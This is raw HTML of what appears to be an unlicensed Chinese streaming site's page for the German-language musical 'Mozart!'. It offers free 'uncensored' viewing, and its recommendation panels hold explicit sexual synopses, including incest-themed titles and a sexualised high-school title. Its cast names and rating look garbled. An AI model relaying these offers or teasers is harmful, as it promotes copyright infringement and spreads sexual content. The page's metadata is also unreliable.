

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xyyiyang.com/video/112941.html
body_size: 16711
content:
<!DOCTYPE html><html><head><title>莫扎特！_HD/高清/未删减/剧情片_免费电影完整版在线观看 - 天堂影视</title><meta name="keywords" content="莫扎特！,莫扎特！在线观看,剧情片" /><meta name="description" content="天堂影视剧情片《莫扎特！》于2015年首映，由奥地利演员Oedo,Kuipers,Th等主演，电影天堂网提供免费高清电影莫扎特！HD未删减完整版在线观看，音乐剧莫扎特是一部德奥音乐剧，由Michael Kunze作词，Sylvester Levay作曲，是一部描述Wolfgang Amadeus Mozart的德语音乐剧。全剧共有53首歌曲，分为两幕进行演..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.xyyiyang.com","wapurl":"www.xyyiyang.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/61.html">电影</a></li><li><a href="/sort/62.html">电视剧</a></li><li><a href="/sort/64.html">动漫</a></li><li><a href="/sort/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">莫扎特！ - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%83%AD%E8%A1%80%E9%97%BA%E8%9C%9C%E5%9B%A2.html" rel="nofollow"><span class="hot_name">热血闺蜜团</span></a></li><li><a href="/search/wd/%E8%9F%92%E5%B1%B1.html" rel="nofollow"><span class="hot_name">蟒山</span></a></li><li><a href="/search/wd/%E8%AF%A1%E6%89%AF.html" rel="nofollow"><span class="hot_name">诡扯</span></a></li><li><a href="/search/wd/%E5%8D%B8%E5%B2%AD%E7%A7%98%E5%BD%95.html" rel="nofollow"><span class="hot_name">卸岭秘录</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E5%BC%AF%E9%81%93.html" rel="nofollow"><span class="hot_name">致命弯道</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210709-1/802566473c4f7b425a93266a0fbe5629.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/112941-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210709-1/802566473c4f7b425a93266a0fbe5629.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.xyyiyang.com/img.php?url=https://pic.youkupic.com/upload/vod/20210709-1/802566473c4f7b425a93266a0fbe5629.jpg" alt="莫扎特！" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">莫扎特！</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：mozhate</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>奥地利<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>歌舞,剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2015<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>德语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Harry,Kupfer</li><li class="data"><span>主演：</span>Oedo,Kuipers,Thomas,Borchert,Mark,Seiber</li><li class="data"><span>更新时间：</span><em>2022-08-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/112941-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《莫扎特！》https://www.xyyiyang.com/video/112941.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '莫扎特！',bdPic : 'https://pic.youkupic.com/upload/vod/20210709-1/802566473c4f7b425a93266a0fbe5629.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《莫扎特！》是一部由Harry,Kupfer导演执导，Oedo,Kuipers,Thomas,Borchert,Mark,Seibert,Franziska,Schuster等演员精彩演绎的奥地利电影，手机免费观看高清未删减完整版电影大全就上电影天堂网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>音乐剧莫扎特是一部德奥音乐剧，由Michael Kunze作词，Sylvester Levay作曲，是一部描述Wolfgang Amadeus Mozart的德语音乐剧。全剧共有53首歌曲，分为两幕进行演出，其中包含了流行、摇滚和古典等各种风格的歌曲。 这部音乐剧概述了Wolfgang Amadeus Mozart的痛苦而又短暂的一生，突出了他对艺术的极致追求和对自由的无限渴求，也描绘出由此在他生活中与父亲和Colloredoqin亲王产生的冲突。这部音乐剧最特别的设定是，在舞台上让Mozart和一个孩子Amadè同时出现, 他就是小时候的Mozart, 永无停止地在写新的交响乐，最后也是他终结了Mozart的生命。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰电影网】【百度网盘】【爱奇艺】【迅雷下载】【星辰影视】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="112941" data-score="1"><span class="label">给【<strong>莫扎特！</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/177778.html" title="新思春期诱惑2 すんドめ2" data-original="https://pic.youkupic.com/upload/vod/20230921-1/17ed722356cd4d195dddfa37b4a17ec9.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177778.html" title="新思春期诱惑2 すんドめ2">新思春期诱惑2 すんドめ2</a></p><p class="vodlist_sub">1年C组に転校してきた美少女・早华胡桃（さはなくるみ）は、同じクラスの男子高校生・相羽英男（あいばひでお）の所属する浪漫倶楽部（オカルト研究部）に入部。相</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/177788.html" title="末世厨房" data-original="https://pic.youkupic.com/upload/vod/20240119-1/6a820d7cb658eab3e0fc152fba2ec007.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177788.html" title="末世厨房">末世厨房</a></p><p class="vodlist_sub">伊兹很快就可以逃脱伦敦仅存的住宅小区“厨房”。但小班吉走进他的生活后他需要做出一些艰难的决定。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/177789.html" title="斗阵60分" data-original="https://pic.youkupic.com/upload/vod/20240119-1/0c8846dd19fc12acd817eb7c32f2b13d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177789.html" title="斗阵60分">斗阵60分</a></p><p class="vodlist_sub">为了不失去女儿的监护权，这名综合格斗选手不得不放弃比赛，争分夺秒地赶去女儿的生日派对，却因此与危险人物成为了敌人。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/177793.html" title="快乐探究生活" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240120-1/87224a69b506afd0969dac469af6cd88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177793.html" title="快乐探究生活">快乐探究生活</a></p><p class="vodlist_sub">两个假装已婚的女人。其中一个医生爱上了她，开始疯狂地送礼物，但仅此而已。他们无法联系。当她偶然再次遇到智勋时，两人又开始约会，但当智勋发现熙娜的恋情后，他</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/177806.html" title="禁食疑案" data-original="https://pic.youkupic.com/upload/vod/20240120-1/d8c6949d60942718ad0a9c4730bccbbb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177806.html" title="禁食疑案">禁食疑案</a></p><p class="vodlist_sub">根据艾玛·多诺霍撰写的同名小说改编，讲述在1859年的夏天，英国护士莉比（弗洛伦丝·皮尤 饰）来到爱尔兰的一个小村庄，看护一个神奇的女孩安娜·奥唐奈，据说</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/177807.html" title="校园火劫" data-original="https://pic.youkupic.com/upload/vod/20240120-1/41b883bc615a32121a80a312bf25ef05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177807.html" title="校园火劫">校园火劫</a></p><p class="vodlist_sub">在一所严格的女子学校发生了一场神秘的大火，火势无法控制。现在每个人的疑问是：这是意外，还是有人纵火？</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/177813.html" title="姨妈舌尖上的高潮" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-1dd164c234ee86cbc957fecdff719aa9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177813.html" title="姨妈舌尖上的高潮">姨妈舌尖上的高潮</a></p><p class="vodlist_sub">Sehee 是一位新晋女演员，在情色片界首次亮相便大放异彩。她丰满的身材和完美无瑕的肌肤非常迷人，可以用面包圈女孩来形容，她与 Jae-hoon 的火辣性</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/177822.html" title="援助交际扑灭运动：地狱变" data-original="https://pic.youkupic.com/upload/vod/20230921-1/16c92c0d8be032f855013c691bbea93c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177822.html" title="援助交际扑灭运动：地狱变">援助交际扑灭运动：地狱变</a></p><p class="vodlist_sub">苍井（苍井空 饰）早年援交时曾被“仙人跳”，并受到变态凌辱，留下痛苦的记忆。现在她是某变装沙龙的职员，和一班姐妹轻松度日。某日，店长（绯田康人 饰）的朋友</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/220870.html" title="我诅咒这片土地" data-original="https://pic.youkupic.com/upload/vod/20251228-1/8ccbd317e887db30c39816ebcea3b75c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220870.html" title="我诅咒这片土地">我诅咒这片土地</a></p><p class="vodlist_sub">In a sleepy coastal village a curse lies waiting. Legend has it one night cen</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/220869.html" title="爆发狂" data-original="https://pic.youkupic.com/upload/vod/20251228-1/2e818adee3db687b8d5f68f267cd22bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220869.html" title="爆发狂">爆发狂</a></p><p class="vodlist_sub">Faced with the trauma of a brutal assault, young chemistry prodigy Sarah Math</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/220798.html" title="左轮丽塔" data-original="https://pic.youkupic.com/upload/vod/20251227-1/e9e2603009ad80d0d428e4a96522d8fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220798.html" title="左轮丽塔">左轮丽塔</a></p><p class="vodlist_sub">丽塔家遭到了帮派暴力的袭击，她在本地治里的平静生活就此被打破。她必须凭借自己的智慧和勇气来保护家人免受危险歹徒的伤害。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/220791.html" title="无归客" data-original="https://pic.youkupic.com/upload/vod/20251227-1/2fc50a55195b615707cdb867f4a84519.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220791.html" title="无归客">无归客</a></p><p class="vodlist_sub">宋隐（宋洋 饰）奉命调查“极乐膏”制贩案件。办案期间，他获得了游侠夜刹、大夫燕云升（陈立农 饰）、药师素娥（姜佩瑶 饰）等人的帮助。他们通过顽强战斗与勇敢</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/220805.html" title="禁止办公室恋情！插入是允许的" data-original="https://ckzyjpg.top/upload/vod/20251228-1/1176dfc5941d523cc670c676b62b4014.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220805.html" title="禁止办公室恋情！插入是允许的">禁止办公室恋情！插入是允许的</a></p><p class="vodlist_sub">老板盯上了20岁、容貌清秀的新员工浅井玲奈，想勾引她并与她发生性关系，但公司禁止办公室恋情的规定让他无法贸然接近她。然而，他无法抑制想要品尝玲奈丰满乳房、</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/220804.html" title="单纯的小姨子，与姐夫的成长教育" data-original="https://ckzyjpg.top/upload/vod/20251228-1/4c425e3dfd36e1346076585261528a55.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220804.html" title="单纯的小姨子，与姐夫的成长教育">单纯的小姨子，与姐夫的成长教育</a></p><p class="vodlist_sub">他无法控制自己的性欲，竟扒下了毫无防备的小姨子的裤子。她对性有了新的认识，并逐渐被其支配，完全沉溺于与小叔子的性爱之中</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/220727.html" title="蛇纹粉" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2922533428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220727.html" title="蛇纹粉">蛇纹粉</a></p><p class="vodlist_sub">故事设定在加州约书亚树沙漠那奇异蛮荒之地，《蛇纹粉》是一部极具感官冲击力且超现实的独立电影，以女性视角为核心，深入探讨一颗心从创伤中愈合所经历的种种严苛方</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/220723.html" title="第四堵墙" data-original="https://pic.youkupic.com/upload/vod/20251226-1/10353aca6d2d7dcd970e8fde098ddf17.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220723.html" title="第四堵墙">第四堵墙</a></p><p 